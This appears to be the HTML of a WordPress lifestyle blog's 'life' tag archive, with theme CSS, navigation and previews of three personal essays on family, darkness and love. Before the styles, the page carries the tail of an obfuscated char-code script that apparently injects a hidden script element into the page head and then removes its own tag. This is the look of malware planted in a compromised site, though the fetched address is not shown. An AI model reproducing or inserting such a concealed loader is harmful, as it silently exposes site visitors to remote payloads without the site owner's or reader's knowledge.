4,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type='text/css' media='all'>
    .site-logo .custom-logo{
    max-width:  230px;
    }

    body.theme-color-schema,
    .preloader,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
    background-color: #ffffff;
    }

    body.theme-color-schema,
    body,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
        color: #000000;
    }

    .preloader .loader span{
        background: #000000;
    }
    a{
        color: #000000;
    }
  

    body .theme-page-vitals,
    body .site-navigation .primary-menu > li > a:before,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:hover:before,
    body .entry-thumbnail .trend-item,
    body .category-widget-header .post-count{
        background: #0027ff;
    }
    
    body a:hover,
    body a:focus,
    body .footer-credits a:hover,
    body .footer-credits a:focus,
    body .widget a:hover,
    body .widget a:focus {
        color: #0027ff;
    }
    body input[type="text"]:hover,
    body input[type="text"]:focus,
    body input[type="password"]:hover,
    body input[type="password"]:focus,
    body input[type="email"]:hover,
    body input[type="email"]:focus,
    body input[type="url"]:hover,
    body input[type="url"]:focus,
    body input[type="date"]:hover,
    body input[type="date"]:focus,
    body input[type="month"]:hover,
    body input[type="month"]:focus,
    body input[type="time"]:hover,
    body input[type="time"]:focus,
    body input[type="datetime"]:hover,
    body input[type="datetime"]:focus,
    body input[type="datetime-local"]:hover,
    body input[type="datetime-local"]:focus,
    body input[type="week"]:hover,
    body input[type="week"]:focus,
    body input[type="number"]:hover,
    body input[type="number"]:focus,
    body input[type="search"]:hover,
    body input[type="search"]:focus,
    body input[type="tel"]:hover,
    body input[type="tel"]:focus,
    body input[type="color"]:hover,
    body input[type="color"]:focus,
    body textarea:hover,
    body textarea:focus,
    button:focus,
    body .button:focus,
    body .wp-block-button__link:focus,
    body .wp-block-file__button:focus,
    body input[type="button"]:focus,
    body input[type="reset"]:focus,
    body input[type="submit"]:focus{
        border-color:  #0027ff;
    }
    body .theme-page-vitals:after {
        border-right-color:  #0027ff;
    }
    body a:focus-visible,
    body .theme-action-control:focus-visible > .action-control-trigger,
    body .submenu-toggle:focus-visible > .btn__content{
        outline-color:  #0027ff;
    }
    </style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8813494618523304"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-8813494618523304">
</head>

<body class="archive tag tag-life tag-133 wp-embed-responsive wp-theme-masonry-grid hfeed enabled-desktop-menu color-scheme-default">

<script></script>

    <div class="theme-custom-cursor theme-cursor-primary"></div>
    <div class="theme-custom-cursor theme-cursor-secondary"></div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to the content</a>

    <header id="site-header" class="theme-site-header" role="banner">
        

<div class="wrapper">
    <div class="wrapper-inner">

        <div class="header-component header-component-left">
            <div class="header-titles">

                <div class="site-title"><a href="https://www.pal4real.com/" class="custom-logo-name">Pal4real</a></div><div class="site-description"><span>Take the Road Less Travelled</span></div><!-- .site-description -->
            </div><!-- .header-titles -->
        </div><!-- .header-component-left -->

        <div class="header-component header-component-right">
            
                <div class="navbar-components">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

                            <ul class="primary-menu">

                                <li class="page_item page-item-38"><a href="https://www.pal4real.com/about/">About</a></li>
<li class="page_item page-item-40"><a href="https://www.pal4real.com/contact/">Contact Us</a></li>
<li class="page_item page-item-48"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></li>
<li class="page_item page-item-908"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></li>
<li class="page_item page-item-834"><a href="https://www.pal4real.com/videos/">Videos</a></li>

                            </ul>

                        </nav><!-- .primary-menu-wrapper -->
                    </div><!-- .site-navigation -->
                </div>

                        <div class="navbar-controls hide-no-js">

                
                    <button type="button" class="navbar-control theme-action-control navbar-day-night navbar-day-on">
                        <span class="action-control-trigger day-night-toggle-icon" tabindex="-1">
                            <span class="moon-toggle-icon">
                                <i class="moon-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 19.832031 8.164062 C 19.78125 7.890625 19.546875 7.691406 19.265625 7.683594 C 18.988281 7.679688 18.746094 7.871094 18.683594 8.140625 C 18.089844 10.738281 15.808594 12.550781 13.136719 12.550781 C 10 12.550781 7.449219 10 7.449219 6.863281 C 7.449219 4.191406 9.261719 1.910156 11.859375 1.316406 C 12.128906 1.253906 12.320312 1.011719 12.316406 0.734375 C 12.308594 0.453125 12.109375 0.21875 11.835938 0.167969 C 11.230469 0.0585938 10.613281 0 10 0 C 7.328125 0 4.816406 1.039062 2.929688 2.929688 C 1.039062 4.816406 0 7.328125 0 10 C 0 12.671875 1.039062 15.183594 2.929688 17.070312 C 4.816406 18.960938 7.328125 20 10 20 C 12.671875 20 15.183594 18.960938 17.070312 17.070312 C 18.960938 15.183594 20 12.671875 20 10 C 20 9.386719 19.941406 8.769531 19.832031 8.164062 Z M 10 18.828125 C 5.132812 18.828125 1.171875 14.867188 1.171875 10 C 1.171875 5.382812 4.738281 1.582031 9.257812 1.203125 C 8.710938 1.578125 8.214844 2.035156 7.792969 2.558594 C 6.816406 3.769531 6.277344 5.300781 6.277344 6.863281 C 6.277344 10.644531 9.355469 13.722656 13.136719 13.722656 C 14.699219 13.722656 16.230469 13.183594 17.441406 12.207031 C 17.964844 11.785156 18.421875 11.289062 18.796875 10.742188 C 18.417969 15.261719 14.617188 18.828125 10 18.828125 Z M 10 18.828125" /></svg>                                </i>
                            </span>

                            <span class="sun-toggle-icon">
                                <i class="sun-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 3.390625 10.832031 L 0 10.832031 L 0 9.167969 L 3.390625 9.167969 C 3.355469 9.441406 3.332031 9.71875 3.332031 10 C 3.332031 10.28125 3.355469 10.558594 3.390625 10.832031 Z M 5.917969 4.738281 L 3.519531 2.339844 L 2.339844 3.515625 L 4.742188 5.917969 C 5.082031 5.476562 5.476562 5.082031 5.917969 4.738281 Z M 15.261719 5.917969 L 17.660156 3.515625 L 16.484375 2.339844 L 14.082031 4.738281 C 14.523438 5.082031 14.917969 5.476562 15.261719 5.917969 Z M 10 3.332031 C 10.28125 3.332031 10.558594 3.355469 10.832031 3.390625 L 10.832031 0 L 9.167969 0 L 9.167969 3.390625 C 9.441406 3.355469 9.71875 3.332031 10 3.332031 Z M 10 16.667969 C 9.71875 16.667969 9.441406 16.644531 9.167969 16.609375 L 9.167969 20 L 10.832031 20 L 10.832031 16.609375 C 10.558594 16.644531 10.28125 16.667969 10 16.667969 Z M 16.609375 9.167969 C 16.644531 9.441406 16.667969 9.71875 16.667969 10 C 16.667969 10.28125 16.644531 10.558594 16.609375 10.832031 L 20 10.832031 L 20 9.167969 Z M 14.082031 15.261719 L 16.480469 17.660156 L 17.660156 16.480469 L 15.261719 14.082031 C 14.917969 14.523438 14.523438 14.917969 14.082031 15.261719 Z M 4.738281 14.082031 L 2.339844 16.480469 L 3.519531 17.660156 L 5.917969 15.257812 C 5.476562 14.917969 5.082031 14.523438 4.738281 14.082031 Z M 6.667969 10 C 6.667969 11.839844 8.160156 13.332031 10 13.332031 C 11.839844 13.332031 13.332031 11.839844 13.332031 10 C 13.332031 8.160156 11.839844 6.667969 10 6.667969 C 8.160156 6.667969 6.667969 8.160156 6.667969 10 Z M 15 10 C 15 12.761719 12.761719 15 10 15 C 7.238281 15 5 12.761719 5 10 C 5 7.238281 7.238281 5 10 5 C 12.761719 5 15 7.238281 15 10 Z M 15 10 " /></svg>                                </i>
                            </span>
                        </span>
                    </button>

                
                    <button type="button" class="navbar-control theme-action-control navbar-control-search">
                         <span class="action-control-trigger" tabindex="-1">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg>                         </span>
                    </button>

                
                <button type="button" class="navbar-control theme-action-control navbar-control-offcanvas">
                     <span class="action-control-trigger" tabindex="-1">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                     </span>
                </button>

            </div>

        </div><!-- .header-component-right -->

    </div>
</div>
    </header>

    
    <div id="content" class="site-content">

        <div class="theme-block theme-block-masonry">

        
        <div class="theme-panelarea-body">
            <div class="wrapper">

                <div class="theme-panelarea theme-panelarea-blocks twp-active-isotope">

                    
                        <div class="theme-panel-blocks theme-header-panel archive-breadcrumb-panel twp-archive-items-main twp-latest-posts-block">
                            <div class="twp-archive-header">
                                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pal4real.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pal4real.com/tag/life/" itemprop="item"><span itemprop="name">life</span></a><meta itemprop="position" content="2" /></li></ul></nav></div>                                
        
            <div class="twp-banner-details">
                <header class="page-header">
                    <h1 class="page-title">life</h1>                </header><!-- .page-header -->
            </div>
                                    </div>
                        </div>

                    
                                                            <div class="mg-grid-sizer"></div>
                            
                            <div class="theme-panel-blocks article-panel-blocks twp-archive-items-main twp-latest-posts-block  blog health-news india-news lifestyle-news love love-and-life travel-news standard" data-category=" blog health-news india-news lifestyle-news love love-and-life travel-news standard" data-like="0" data-views="0">

                                                            
                            <article id="post-2252" class="twp-archive-items post-2252 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-health-news category-india-news category-lifestyle-news category-love category-love-and-life category-travel-news tag-anxiety tag-life tag-life-as-we-know-it tag-life-lessons tag-lifestyle tag-motivation tag-stress tag-success">
    <div class="entry-wrapper">
                    <div class="entry-thumbnail">
                <a href="https://www.pal4real.com/2023/12/27/the-truth-of-life-as-we-know-it-and-yet-ignore/">
                    <img width="768" height="1024" src="https://www.pal4real.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-27-at-09.47.15_a754f003-768x1024.jpg" class="entry-responsive-thumbnail wp-post-image" alt="The truth of Life as we know it and yet Ignore" decoding="async" fetchpriority="high" srcset="https://www.pal4real.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-27-at-09.47.15_a754f003-768x1024.jpg 768w, https://www.pal4real.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-27-at-09.47.15_a754f003-225x300.jpg 225w, https://www.pal4real.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-27-at-09.47.15_a754f003-1152x1536.jpg 1152w, https://www.pal4real.com/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-27-at-09.47.15_a754f003.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" />                </a>
                            </div>
                <div class="post-content">
            <div class="entry-meta theme-meta-categories">
                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/india-news/" rel="category tag">india news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    </span></div></div>            </div>
            <header class="entry-header">
                <h2 class="entry-title entry-title-small">
                    <a href="https://www.pal4real.com/2023/12/27/the-truth-of-life-as-we-know-it-and-yet-ignore/">
                        The truth of Life as we know it and yet Ignore                    </a>
                </h2>
            </header>
            <div class="entry-meta">
                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2023/12/27/" rel="bookmark"><time class="entry-date published" datetime="2023-12-27T08:50:49+00:00">December 27, 2023</time><time class="updated" datetime="2025-07-09T08:29:23+00:00">July 9, 2025</time></a></div>            </div>
                        </div>
                                
            <div class="entry-content entry-content-muted">

                <p>Why do certain family members stay away from their family alone and unmarried for life? We all know, they wanted peace and someone who can comprehend them, not tame them. </p>

            </div>

                             <div class="entry-meta">
             <div class="entry-meta-link">
                 <a href="https://www.pal4real.com/2023/12/27/the-truth-of-life-as-we-know-it-and-yet-ignore/">
                     Read More                 </a>
             </div>
         </div>

            </div>
    </div>
</article></div>
                            
                            <div class="theme-panel-blocks article-panel-blocks twp-archive-items-main twp-latest-posts-block  blog health-news india-news lifestyle-news love-and-life world-news standard" data-category=" blog health-news india-news lifestyle-news love-and-life world-news standard" data-like="0" data-views="0">

                                                            
                            <article id="post-2187" class="twp-archive-items post-2187 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-health-news category-india-news category-lifestyle-news category-love-and-life category-world-news tag-anxiety tag-dark-vs-light tag-darkness-quote tag-darkness-vs-light tag-depression tag-dumbledore-quote tag-insomnia tag-life tag-light-quote tag-light-vs-dark tag-mental-health tag-night-lovers">
    <div class="entry-wrapper">
                    <div class="entry-thumbnail">
                <a href="https://www.pal4real.com/2023/05/10/battle-of-light-vs-darkness-who-will-triumph/">
                    <img width="768" height="714" src="https://www.pal4real.com/wp-content/uploads/2023/05/tea-light-g2bd83377a_1920-768x714.jpg" class="entry-responsive-thumbnail wp-post-image" alt="Battle of Light vs Darkness, Who Will Triumph?" decoding="async" srcset="https://www.pal4real.com/wp-content/uploads/2023/05/tea-light-g2bd83377a_1920-768x714.jpg 768w, https://www.pal4real.com/wp-content/uploads/2023/05/tea-light-g2bd83377a_1920-300x279.jpg 300w, https://www.pal4real.com/wp-content/uploads/2023/05/tea-light-g2bd83377a_1920-1024x952.jpg 1024w, https://www.pal4real.com/wp-content/uploads/2023/05/tea-light-g2bd83377a_1920-1536x1428.jpg 1536w, https://www.pal4real.com/wp-content/uploads/2023/05/tea-light-g2bd83377a_1920.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />                </a>
                            </div>
                <div class="post-content">
            <div class="entry-meta theme-meta-categories">
                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/india-news/" rel="category tag">india news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>            </div>
            <header class="entry-header">
                <h2 class="entry-title entry-title-small">
                    <a href="https://www.pal4real.com/2023/05/10/battle-of-light-vs-darkness-who-will-triumph/">
                        Battle of Light vs Darkness, Who Will Triumph?                    </a>
                </h2>
            </header>
            <div class="entry-meta">
                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2023/05/10/" rel="bookmark"><time class="entry-date published" datetime="2023-05-10T00:25:47+00:00">May 10, 2023</time><time class="updated" datetime="2023-05-10T04:46:38+00:00">May 10, 2023</time></a></div>            </div>
                        </div>
                                
            <div class="entry-content entry-content-muted">

                They say that even the purest of souls find themselves attracted towards the darkness. It acts as a harness that pulls out the worst in...
            </div>

                             <div class="entry-meta">
             <div class="entry-meta-link">
                 <a href="https://www.pal4real.com/2023/05/10/battle-of-light-vs-darkness-who-will-triumph/">
                     Read More                 </a>
             </div>
         </div>

            </div>
    </div>
</article></div>
                            
                            <div class="theme-panel-blocks article-panel-blocks twp-archive-items-main twp-latest-posts-block  blog health-news lifestyle-news love love-and-life movies standard" data-category=" blog health-news lifestyle-news love love-and-life movies standard" data-like="0" data-views="0">

                                                            
                            <article id="post-1927" class="twp-archive-items post-1927 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-health-news category-lifestyle-news category-love category-love-and-life category-movies tag-disney tag-fairy-tale-love tag-life tag-love tag-love-yourself tag-obsessed-loved tag-relationship-advice">
    <div class="entry-wrapper">
                    <div class="entry-thumbnail">
                <a href="https://www.pal4real.com/2022/12/05/why-we-are-so-obsessed-with-love/">
                    <img width="768" height="576" src="https://www.pal4real.com/wp-content/uploads/2022/12/love-story-geccc53bf3_1280-768x576.jpg" class="entry-responsive-thumbnail wp-post-image" alt="Why We Are So Obsessed With Love?" decoding="async" loading="lazy" srcset="https://www.pal4real.com/wp-content/uploads/2022/12/love-story-geccc53bf3_1280-768x576.jpg 768w, https://www.pal4real.com/wp-content/uploads/2022/12/love-story-geccc53bf3_1280-300x225.jpg 300w, https://www.pal4real.com/wp-content/uploads/2022/12/love-story-geccc53bf3_1280-1024x768.jpg 1024w, https://www.pal4real.com/wp-content/uploads/2022/12/love-story-geccc53bf3_1280.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" />                </a>
                            </div>
                <div class="post-content">
            <div class="entry-meta theme-meta-categories">
                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    </span></div></div>            </div>
            <header class="entry-header">
                <h2 class="entry-title entry-title-small">
                    <a href="https://www.pal4real.com/2022/12/05/why-we-are-so-obsessed-with-love/">
                        Why We Are So Obsessed With Love?                    </a>
                </h2>
            </header>
            <div class="entry-meta">
                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2022/12/05/" rel="bookmark"><time class="entry-date published" datetime="2022-12-05T09:46:58+00:00">December 5, 2022</time><time class="updated" datetime="2023-01-22T23:41:28+00:00">January 22, 2023</time></a></div>            </div>
                        </div>
                                
            <div class="entry-content entry-content-muted">

                Growing up, we were all addicted to happy endings when love triumphed over all. We&#039;ve been fascinated by love thanks to a billion movies, TV...
            </div>

                             <div class="entry-meta">
             <div class="entry-meta-link">
                 <a href="https://www.pal4real.com/2022/12/05/why-we-are-so-obsessed-with-love/">
                     Read More                 </a>
             </div>
         </div>

            </div>
    </div>
</article></div>
                </div>
                
                <div>
               


                
            </div>
        </div>
    </div>

</div>

<div id="container-4664a9c70a924b3e50c642bece197006"></div>

	
	
            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">

                        <div class="header-searchbar-area">

                            <a href="javascript:void(0)" class="skip-link-search-start"></a>
                            
                            <form role="search" method="get" class="search-form" action="https://www.pal4real.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                        </div>

                        
                            <div class="search-content-area">
                                  
                                
                                    <div class="search-recent-posts">
                                        
            <div class="related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                        Let It Snow! Let It Snow In Berlin!                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                        Eyes Speak the Truth: More Than Just a Sense                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/" rel="bookmark">
                                        Behind the Mask: Spider-Man’s Pain No One Sees                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                </div>

            </div>

                                                </div>

                                
                                
                                    <div class="search-popular-categories">
                                        
            <div class="popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="wrapper-inner">

                        
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-2252" class="theme-grid-article post-2252 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-health-news category-india-news category-lifestyle-news category-love category-love-and-life category-travel-news tag-anxiety tag-life tag-life-as-we-know-it tag-life-lessons tag-lifestyle tag-motivation tag-stress tag-success">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/blog/">
                                                            blog                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-2252" class="theme-grid-article post-2252 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-health-news category-india-news category-lifestyle-news category-love category-love-and-life category-travel-news tag-anxiety tag-life tag-life-as-we-know-it tag-life-lessons tag-lifestyle tag-motivation tag-stress tag-success">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/lifestyle-news/">
                                                            lifestyle news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                            <div class="column column-4 column-sm-6 column-xs-12">
                                <article id="post-2252" class="theme-grid-article post-2252 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-health-news category-india-news category-lifestyle-news category-love category-love-and-life category-travel-news tag-anxiety tag-life tag-life-as-we-know-it tag-life-lessons tag-lifestyle tag-motivation tag-stress tag-success">
                                        <div class="entry-wrapper">
                                            
                                            <div class="post-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title">
                                                        <a href="https://www.pal4real.com/category/world-news/">
                                                            world news                                                        </a>
                                                    </h3>
                                                </header>
                                            </div>
                                        </div>
                                </article>
                            </div>

                            
                    </div>
                </div>

            </div>
                                            </div>

                                
                            </div>

                        
                        <button type="button" id="search-closer" class="exit-search">
